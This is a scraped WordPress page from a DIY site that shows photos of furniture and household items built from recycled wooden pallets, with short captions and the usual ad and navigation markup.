<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2808" src="http://www.diymotive.com/wp-content/uploads/2017/10/pallets-wooden-sofa-idea.jpg" alt="pallets wooden sofa idea" width="760" height="1267" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-sofa-idea.jpg 760w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-sofa-idea-180x300.jpg 180w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-sofa-idea-614x1024.jpg 614w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-sofa-idea-180x300@2x.jpg 360w" sizes="(max-width: 760px) 100vw, 760px" /></p>
<p>Crafting an art from these retired wood pallets is another great idea of making something inexpensive for your household. We are at freedom to craft any art that we require. Wood pallet vegetable rack is handy craft for kitchen use. Its beautiful color combo of white and blue is giving fresh and neat look.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2809" src="http://www.diymotive.com/wp-content/uploads/2017/10/pallets-wooden-vegitable-rack.jpg" alt="pallets wooden vegitable rack" width="760" height="2533" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-vegitable-rack.jpg 760w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-vegitable-rack-90x300.jpg 90w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-vegitable-rack-307x1024.jpg 307w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-vegitable-rack-90x300@2x.jpg 180w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-vegitable-rack-307x1024@2x.jpg 614w" sizes="(max-width: 760px) 100vw, 760px" /></p>
<p>This reused wood pallet table is very simple to craft in very little time and effort but to a real great effect. The rustic looking rehashed wood pallet dining table is a classic piece of art wearing a nice pattern that gives a unique soothing and natural look to your environment.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2800" src="http://www.diymotive.com/wp-content/uploads/2017/10/pallets-made-dining-set-project.jpg" alt="pallets made dining set project" width="760" height="1267" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-made-dining-set-project.jpg 760w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-made-dining-set-project-180x300.jpg 180w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-made-dining-set-project-614x1024.jpg 614w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-made-dining-set-project-180x300@2x.jpg 360w" sizes="(max-width: 760px) 100vw, 760px" /></p><div class='code-block code-block-2' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Here these used wood pallets are providing you storage solutions where you can keep your stuff out of harm. The design and implementation of this classic and neat re-purposed wood pallet entry way table will give your spacious outdoor the unchanged effect with a favorable utility.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2798" src="http://www.diymotive.com/wp-content/uploads/2017/10/pallets-entryway-chest-of-drawers.jpg" alt="pallets entryway chest of drawers" width="760" height="606" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-entryway-chest-of-drawers.jpg 760w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-entryway-chest-of-drawers-300x239.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-entryway-chest-of-drawers-300x239@2x.jpg 600w" sizes="(max-width: 760px) 100vw, 760px" /></p>
<p>&nbsp;</p>
<p>Any furniture with you spend most of your time in daily routine is your bed and giving some time and skills to craft it is not a fatigue. This re-transformed wood pallet bed provides the right balance by fair sized headlong with bulbs used as lamp. This craft is admirable.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2797" src="http://www.diymotive.com/wp-content/uploads/2017/10/pallets-bed-headboard-idea.jpg" alt="pallets bed headboard idea" width="760" height="812" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-bed-headboard-idea.jpg 760w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-bed-headboard-idea-281x300.jpg 281w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-bed-headboard-idea-281x300@2x.jpg 562w" sizes="(max-width: 760px) 100vw, 760px" /></p><div class='code-block code-block-3' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>This reclaimed wood pallet sofa is a delicate craft of its nature. This normal sized table is giving a classic flavor to your place. The table is over all a simple craft. It’s a healthy activity as well for physically involving yourself. And get prepared to observe out today’s discussing which shows a well-organized place.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2802" src="http://www.diymotive.com/wp-content/uploads/2017/10/pallets-patio-garden-sofa-set.jpg" alt="pallets patio garden sofa set" width="760" height="1689" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-patio-garden-sofa-set.jpg 760w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-patio-garden-sofa-set-135x300.jpg 135w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-patio-garden-sofa-set-461x1024.jpg 461w, https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-patio-garden-sofa-set-135x300@2x.jpg 270w" sizes="(max-width: 760px) 100vw, 760px" /></p>
<p>Our distinction is that we give priority to craft furniture that is of our prime domestic use. This modern looking pallets sofa gives beautiful presentation worth your time and effort. It looks to be a fine and delicate work of craft.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2810" src="http://www.diymotive.com/wp-content/uploads/2017/10/really-simple-wood-pallet-couch.jpg" alt="really simple wood pallet couch" width="760" height="1267" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/really-simple-wood-pallet-couch.jpg 760w, https://www.inspirationalz.com/wp-content/uploads/2017/10/really-simple-wood-pallet-couch-180x300.jpg 180w, https://www.inspirationalz.com/wp-content/uploads/2017/10/really-simple-wood-pallet-couch-614x1024.jpg 614w, https://www.inspirationalz.com/wp-content/uploads/2017/10/really-simple-wood-pallet-couch-180x300@2x.jpg 360w" sizes="(max-width: 760px) 100vw, 760px" /></p>
<p>&nbsp;</p><div class='code-block code-block-4' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2814" src="http://www.diymotive.com/wp-content/uploads/2017/10/recycled-pallets-storage-cabinet.jpg" alt="recycled pallets storage cabinet" width="760" height="2375" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/recycled-pallets-storage-cabinet.jpg 760w, https://www.inspirationalz.com/wp-content/uploads/2017/10/recycled-pallets-storage-cabinet-96x300.jpg 96w, https://www.inspirationalz.com/wp-content/uploads/2017/10/recycled-pallets-storage-cabinet-328x1024.jpg 328w, https://www.inspirationalz.com/wp-content/uploads/2017/10/recycled-pallets-storage-cabinet-96x300@2x.jpg 192w, https://www.inspirationalz.com/wp-content/uploads/2017/10/recycled-pallets-storage-cabinet-328x1024@2x.jpg 656w" sizes="(max-width: 760px) 100vw, 760px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2815" src="http://www.diymotive.com/wp-content/uploads/2017/10/repurposed-wood-pallet-coffee-table.jpg" alt="repurposed wood pallet coffee table" width="760" height="1267" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/repurposed-wood-pallet-coffee-table.jpg 760w, https://www.inspirationalz.com/wp-content/uploads/2017/10/repurposed-wood-pallet-coffee-table-180x300.jpg 180w, https://www.inspirationalz.com/wp-content/uploads/2017/10/repurposed-wood-pallet-coffee-table-614x1024.jpg 614w, https://www.inspirationalz.com/wp-content/uploads/2017/10/repurposed-wood-pallet-coffee-table-180x300@2x.jpg 360w" sizes="(max-width: 760px) 100vw, 760px" /></p>
<p>&nbsp;</p><div class='code-block code-block-5' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2820" src="http://www.diymotive.com/wp-content/uploads/2017/10/wood-pallet-patio-garden-couch-plan.jpg" alt="wood pallet patio garden couch plan" width="760" height="1900" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/wood-pallet-patio-garden-couch-plan.jpg 760w, https://www.inspirationalz.com/wp-content/uploads/2017/10/wood-pallet-patio-garden-couch-plan-120x300.jpg 120w, https://www.inspirationalz.com/wp-content/uploads/2017/10/wood-pallet-patio-garden-couch-plan-410x1024.jpg 410w, https://www.inspirationalz.com/wp-content/uploads/2017/10/wood-pallet-patio-garden-couch-plan-120x300@2x.jpg 240w" sizes="(max-width: 760px) 100vw, 760px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2822" src="http://www.diymotive.com/wp-content/uploads/2017/10/wooden-pallets-dog-bed-plan.jpg" alt="wooden pallets dog bed plan" width="760" height="911" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/wooden-pallets-dog-bed-plan.jpg 760w, https://www.inspirationalz.com/wp-content/uploads/2017/10/wooden-pallets-dog-bed-plan-250x300.jpg 250w, https://www.inspirationalz.com/wp-content/uploads/2017/10/wooden-pallets-dog-bed-plan-250x300@2x.jpg 500w" sizes="(max-width: 760px) 100vw, 760px" /></p>
<p>&nbsp;</p><div class='code-block code-block-6' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2823" src="http://www.diymotive.com/wp-content/uploads/2017/10/wooden-pallets-trash-cans.jpg" alt="wooden pallets trash cans" width="760" height="950" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/wooden-pallets-trash-cans.jpg 760w, https://www.inspirationalz.com/wp-content/uploads/2017/10/wooden-pallets-trash-cans-240x300.jpg 240w, https://www.inspirationalz.com/wp-content/uploads/2017/10/wooden-pallets-trash-cans-240x300@2x.jpg 480w" sizes="(max-width: 760px) 100vw, 760px" /></p>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><div class="vuukle-powerbar-vertical powerbarBoxDiv" style="position:fixed;z-index: 10001;width: 60px;max-width: 60px;left: 10px;top: 160px;" data-styles="position:fixed;z-index: 10001;width: 60px;max-width: 60px;left: 10px;top: 160px;"></div><div id="vuukle-emote" style='max-width:600px;min-height:160px;' class="emotesBoxDiv"></div><div class="multipage-navlink">Continue: <a rel="next" href="https://www.inspirationalz.com/pallets/brilliant-pallets-repurposing-ideas-for-your-home-improvement/2/">Brilliant Pallets Repurposing Ideas for Your Home Improvement - Part 2</a></div><ul id="toc" class="multipage-toc multipage-toc-2793"><li class="subpage-1 current"><span class="numbers">1. </span> <a href="https://www.inspirationalz.com/pallets/brilliant-pallets-repurposing-ideas-for-your-home-improvement/">Intro</a></li><li class="subpage-2"><span class="numbers">2. </span> <a href="https://www.inspirationalz.com/pallets/brilliant-pallets-repurposing-ideas-for-your-home-improvement/2/">Brilliant Pallets Repurposing Ideas for Your Home Improvement - Part 2</a></li></ul><!-- #multipage-toc-2793-->    <div id="sharing"></div>
    <div id="respond"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	
							</div>

							<footer class="clearfix both">
																<div class="meta-tags clearfix">
									Tags : <a href="https://www.inspirationalz.com/tag/pallet-crafts/" rel="tag">Pallet Crafts</a><span>,</span> <a href="https://www.inspirationalz.com/tag/pallet-ideas/" rel="tag">Pallet Ideas</a><span>,</span> <a href="https://www.inspirationalz.com/tag/pallet-plans/" rel="tag">Pallet Plans</a><span>,</span> <a href="https://www.inspirationalz.com/tag/pallet-projects/" rel="tag">Pallet Projects</a><span>,</span> <a href="https://www.inspirationalz.com/tag/pallet-recycled/" rel="tag">Pallet Recycled</a><span>,</span> <a href="https://www.inspirationalz.com/tag/pallet-upcycled/" rel="tag">Pallet Upcycled</a><span>,</span> <a href="https://www.inspirationalz.com/tag/pallet-works/" rel="tag">Pallet Works</a> 
								</div>
								
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>								
								
								<div class="next-prev clearfix">
																	<a class="next" href="https://www.inspirationalz.com/outdoor-patio/fascinating-design-ideas-for-garden-gazebo/" rel="next"><i class="tm-chevron-right"></i><div class="np-caption">Next Article</div><h3 class="np-title">Fascinating Design Ideas for Garden Gazebo</h3></a>																	<i class="tm-3dots"></i>
																	<a class="prev" href="https://www.inspirationalz.com/pallets/dreaming-ideas-for-reshaping-the-shipping-wood-pallets/" rel="prev"><i class="tm-chevron-left"></i><div class="np-caption">Previous Article</div><h3 class="np-title">Dreaming Ideas For Reshaping The Shipping Wood Pallets</h3></a>																</div>

								<div class="meta-author">
									<div class="author-thumb">
										<a itemprop="author" href="https://www.inspirationalz.com/author/diymotive/">
											<img alt='' src='https://secure.gravatar.com/avatar/d82342374cdbeff0896e5d6c1e0b4e0b?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d82342374cdbeff0896e5d6c1e0b4e0b?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>										</a>
									</div>

									<div class="author-info">
										<h3 class="author-name">
											<a itemprop="author" href="https://www.inspirationalz.com/author/diymotive/">diymotive</a>
										</h3>
										<div class="author-desc">
											<span class="fn"></span>
										</div>
										<ul class="author-links">
																					</ul>
									</div>
								</div>

								
							</footer>
						</article> <!-- /.post -->
						
					<!-- Comment -->
					
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


				</div>
			</div>

			<!-- Sidebar --><div class="col-sm-4 affix_sidebar"><div class="sidebar">

	<div id="search-2" class="widget clearfix widget_search"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
</div></div>		</div>
	</div>

</div>


		</div>
		<!-- END PAGE WRAPPER -->

				
		<!-- START FOOTER -->
		<footer id="footer">

			<!-- start footer sidebar -->
			<div id="footer-sidebar">
				<div class="container">
					<div class="row">

						<div class="col-sm-4">
							<div id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><div class="widget-title"><div class="block-cap"><h3>Tagging:</h3></div></div><div class="tagcloud"><a href="https://www.inspirationalz.com/tag/deck-designs/" class="tag-cloud-link tag-link-283 tag-link-position-1" style="font-size: 11.783783783784pt;" aria-label="Deck Designs (5 items)">Deck Designs</a>
<a href="https://www.inspirationalz.com/tag/deck-ideas/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 11.783783783784pt;" aria-label="Deck Ideas (5 items)">Deck Ideas</a>
<a href="https://www.inspirationalz.com/tag/deck-layouts/" class="tag-cloud-link tag-link-303 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Deck Layouts (3 items)">Deck Layouts</a>
<a href="https://www.inspirationalz.com/tag/deck-plans/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 11.783783783784pt;" aria-label="Deck Plans (5 items)">Deck Plans</a>
<a href="https://www.inspirationalz.com/tag/deck-projects/" class="tag-cloud-link tag-link-285 tag-link-position-5" style="font-size: 11.783783783784pt;" aria-label="Deck Projects (5 items)">Deck Projects</a>
<a href="https://www.inspirationalz.com/tag/decks/" class="tag-cloud-link tag-link-281 tag-link-position-6" style="font-size: 11.783783783784pt;" aria-label="Decks (5 items)">Decks</a>
<a href="https://www.inspirationalz.com/tag/diy-pergola/" class="tag-cloud-link tag-link-200 tag-link-position-7" style="font-size: 13.927927927928pt;" aria-label="DIY Pergola (8 items)">DIY Pergola</a>
<a href="https://www.inspirationalz.com/tag/exterior-design-plans/" class="tag-cloud-link tag-link-269 tag-link-position-8" style="font-size: 8pt;" aria-label="Exterior Design Plans (2 items)">Exterior Design Plans</a>
<a href="https://www.inspirationalz.com/tag/exterior-designs/" class="tag-cloud-link tag-link-267 tag-link-position-9" style="font-size: 8pt;" aria-label="Exterior Designs (2 items)">Exterior Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-house-designs/" class="tag-cloud-link tag-link-271 tag-link-position-10" style="font-size: 8pt;" aria-label="Exterior House Designs (2 items)">Exterior House Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-landscaping/" class="tag-cloud-link tag-link-272 tag-link-position-11" style="font-size: 8pt;" aria-label="Exterior Landscaping (2 items)">Exterior Landscaping</a>
<a href="https://www.inspirationalz.com/tag/garden-art/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 10.774774774775pt;" aria-label="Garden Art (4 items)">Garden Art</a>
<a href="https://www.inspirationalz.com/tag/garden-deck/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 11.783783783784pt;" aria-label="Garden Deck (5 items)">Garden Deck</a>
<a href="https://www.inspirationalz.com/tag/garden-decor/" class="tag-cloud-link tag-link-56 tag-link-position-14" style="font-size: 13.297297297297pt;" aria-label="Garden Decor (7 items)">Garden Decor</a>
<a href="https://www.inspirationalz.com/tag/garden-decorating/" class="tag-cloud-link tag-link-117 tag-link-position-15" style="font-size: 9.5135135135135pt;" aria-label="Garden Decorating (3 items)">Garden Decorating</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-ideas/" class="tag-cloud-link tag-link-57 tag-link-position-16" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Ideas (4 items)">Garden Decor Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-plans/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Plans (4 items)">Garden Decor Plans</a>
<a href="https://www.inspirationalz.com/tag/garden-designs/" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 12.666666666667pt;" aria-label="Garden Designs (6 items)">Garden Designs</a>
<a href="https://www.inspirationalz.com/tag/garden-ideas/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 12.666666666667pt;" aria-label="Garden Ideas (6 items)">Garden Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-patios/" class="tag-cloud-link tag-link-280 tag-link-position-20" style="font-size: 9.5135135135135pt;" aria-label="Garden Patios (3 items)">Garden Patios</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-designs/" class="tag-cloud-link tag-link-108 tag-link-position-21" style="font-size: 8pt;" aria-label="Hot Tub Designs (2 items)">Hot Tub Designs</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-ideas/" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 8pt;" aria-label="Hot Tub Ideas (2 items)">Hot Tub Ideas</a>
<a href="https://www.inspirationalz.com/tag/outdoor-deck/" class="tag-cloud-link tag-link-288 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Outdoor Deck (5 items)">Outdoor Deck</a>
<a href="https://www.inspirationalz.com/tag/outdoor-patio/" class="tag-cloud-link tag-link-279 tag-link-position-24" style="font-size: 9.5135135135135pt;" aria-label="Outdoor Patio (3 items)">Outdoor Patio</a>
<a href="https://www.inspirationalz.com/tag/pallet-crafts/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 22pt;" aria-label="Pallet Crafts (38 items)">Pallet Crafts</a>
<a href="https://www.inspirationalz.com/tag/pallet-dog-house/" class="tag-cloud-link tag-link-153 tag-link-position-26" style="font-size: 8pt;" aria-label="Pallet Dog House (2 items)">Pallet Dog House</a>
<a href="https://www.inspirationalz.com/tag/pallet-furniture-plans/" class="tag-cloud-link tag-link-53 tag-link-position-27" style="font-size: 8pt;" aria-label="Pallet Furniture Plans (2 items)">Pallet Furniture Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-ideas/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 22pt;" aria-label="Pallet Ideas (38 items)">Pallet Ideas</a>
<a href="https://www.inspirationalz.com/tag/pallet-plans/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 22pt;" aria-label="Pallet Plans (38 items)">Pallet Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-projects/" class="tag-cloud-link tag-link-42 tag-link-position-30" style="font-size: 22pt;" aria-label="Pallet Projects (38 items)">Pallet Projects</a>
<a href="https://www.inspirationalz.com/tag/pallet-recycled/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 22pt;" aria-label="Pallet Recycled (38 items)">Pallet Recycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-upcycled/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 22pt;" aria-label="Pallet Upcycled (38 items)">Pallet Upcycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-works/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 22pt;" aria-label="Pallet Works (38 items)">Pallet Works</a>
<a href="https://www.inspirationalz.com/tag/patio-deck/" class="tag-cloud-link tag-link-287 tag-link-position-34" style="font-size: 11.783783783784pt;" aria-label="Patio Deck (5 items)">Patio Deck</a>
<a href="https://www.inspirationalz.com/tag/patio-decor/" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 10.774774774775pt;" aria-label="Patio Decor (4 items)">Patio Decor</a>
<a href="https://www.inspirationalz.com/tag/patio-designs/" class="tag-cloud-link tag-link-276 tag-link-position-36" style="font-size: 9.5135135135135pt;" aria-label="Patio Designs (3 items)">Patio Designs</a>
<a href="https://www.inspirationalz.com/tag/patio-ideas/" class="tag-cloud-link tag-link-275 tag-link-position-37" style="font-size: 9.5135135135135pt;" aria-label="Patio Ideas (3 items)">Patio Ideas</a>
<a href="https://www.inspirationalz.com/tag/patio-living/" class="tag-cloud-link tag-link-278 tag-link-position-38" style="font-size: 9.5135135135135pt;" aria-label="Patio Living (3 items)">Patio Living</a>
<a href="https://www.inspirationalz.com/tag/patio-lounge/" class="tag-cloud-link tag-link-277 tag-link-position-39" style="font-size: 9.5135135135135pt;" aria-label="Patio Lounge (3 items)">Patio Lounge</a>
<a href="https://www.inspirationalz.com/tag/patios/" class="tag-cloud-link tag-link-274 tag-link-position-40" style="font-size: 9.5135135135135pt;" aria-label="Patios (3 items)">Patios</a>
<a href="https://www.inspirationalz.com/tag/pergola-designs/" class="tag-cloud-link tag-link-112 tag-link-position-41" style="font-size: 15.063063063063pt;" aria-label="Pergola Designs (10 items)">Pergola Designs</a>
<a href="https://www.inspirationalz.com/tag/pergola-ideas/" class="tag-cloud-link tag-link-111 tag-link-position-42" style="font-size: 15.063063063063pt;" aria-label="Pergola Ideas (10 items)">Pergola Ideas</a>
<a href="https://www.inspirationalz.com/tag/pergola-kits/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 14.558558558559pt;" aria-label="Pergola Kits (9 items)">Pergola Kits</a>
<a href="https://www.inspirationalz.com/tag/pergola-plans/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 15.063063063063pt;" aria-label="Pergola Plans (10 items)">Pergola Plans</a>
<a href="https://www.inspirationalz.com/tag/pergola-projects/" class="tag-cloud-link tag-link-140 tag-link-position-45" style="font-size: 14.558558558559pt;" aria-label="Pergola Projects (9 items)">Pergola Projects</a></div>
</div>						</div>

						<div class="col-sm-4">
							<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><h4><span style="color:#ffffff"><strong>Sister Websites:</strong></span></h4>

<h5><strong><a href="https://www.howtomakediys.com/" target="_blank" rel="noopener">How To Make DIY</a></strong></h5>

<h5><strong><a href="https://www.bohemianboho.com/" target="_blank" rel="noopener">Bohemian Boho</a></strong></h5>

<h5><strong><a href="https://hippiebohogypsy.com/" target="_blank" rel="noopener">Hippie Boho Gypsy</a></strong></h5>
</div></div>						</div>

						<div class="col-sm-4">
							<div id="maha_recent_posts-3" class="widget clearfix widget_recents"><div class="widget-title"><div class="block-cap"><h3>Recent Posts:</h3></div></div>
                                <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-log-made-bathrooms-1-83x63.jpg" alt="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                    Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-07T16:24:53+00:00" >
                                    February 7, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/tiny-house-design-ideas-0-83x63.jpg" alt="Small Space, Big Dreams: The Allure of Tiny Houses" title="Small Space, Big Dreams: The Allure of Tiny Houses"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                    Small Space, Big Dreams: The Allure of Tiny Houses                                </a>
                            </h3>
                            <meta itemprop="headline" content="Small Space, Big Dreams: The Allure of Tiny Houses" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-06T14:57:34+00:00" >
                                    February 6, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
